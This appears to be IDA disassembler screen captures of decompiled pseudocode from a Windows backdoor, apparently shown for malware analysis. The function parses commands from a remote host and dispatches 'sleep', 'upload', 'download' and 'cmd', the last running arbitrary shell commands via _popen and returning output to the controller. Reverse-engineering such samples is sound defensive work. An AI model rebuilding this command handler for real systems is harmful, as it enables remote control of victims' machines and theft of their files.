 IDA View-A Pseudocode-A Structures Enums
1 int __cdecl sub_402020(char *name)
2 {
3 const char *v2; // ST2C_4@4
4 int v3; // ST30_4@4
5 char *v4; // eax@6
6 u_short v5; // ST24_2@6
7 char *v6; // ST28_4@6
8 char *v7; // eax@10
9 u_short v8; // ST1C_2@10
10 char *lpFileName; // ST20_4@10
11 char *v10; // eax@14
12 const char *v11; // ST18_4@14
13 u_short hostshort; // [sp+4h] [bp-424h]@14
14 FILE *v13; // [sp+8h] [bp-420h]@14
15 char v14; // [sp+28h] [bp-400h]@1
16
17 if ( sub_401E60(&v14, 1024) )
18 return 1;
19 if ( !strncmp(&v14, aSleep, strlen(aSleep)) )
20 {
21 strtok(&v14, asc_40C0C0);
22 v2 = strtok(0, asc_40C0C0);
23 v3 = atoi(v2);
24 Sleep(1000 * v3);
25 }
26 else if ( !strncmp(&v14, aUpload, strlen(aUpload)) )
27 {
28 strtok(&v14, asc_40C0C0);
29 v4 = strtok(0, asc_40C0C0);
30 v5 = atoi(v4);
31 v6 = strtok(0, asc_40C0C0);
32 if ( sub_4019E0(name, v5, v6) )
33 return 1;
34 }
35 else if ( !strncmp(&v14, aDownload, strlen(aDownload)) )
36 {
00002628 sub_402020:1
0x00402020-1
IDA View-A Pseudocode-A Structures Enums
30 v5 = atoi(v4);
31 v6 = strtok(0, asc_40C0C0);
32 if ( sub_4019E0(name, v5, v6) )
33 return 1;
34 }
35 else if ( !strncmp(&v14, aDownload, strlen(aDownload)) )
36 {
37 strtok(&v14, asc_40C0C0);
38 v7 = strtok(0, asc_40C0C0);
39 v8 = atoi(v7);
40 lpFileName = strtok(0, asc_40C0C0);
41 if ( sub_401870(name, v8, lpFileName) )
42 return 1;
43 }
44 else if ( !strncmp(&v14, aCmd, strlen(aCmd)) )
45 {
46 strtok(&v14, asc_40C0C0);
47 v10 = strtok(0, asc_40C0C0);
48 hostshort = atoi(v10);
49 v11 = strtok(0, asc_40C0A4);
50 v13 = _popen(v11, aRb);
51 if ( !v13 )
52 return 1;
53 if ( sub_401790(name, hostshort, v13) )
54 {
55 _pclose(v13);
56 return 1;
57 }
58 _pclose(v13);
59 }
60 else
61 {
62 strncmp(&v14, aNothing, strlen(aNothing));
63 }
64 return 0;
65 }
00002628 sub_402020:30
0x00402020-2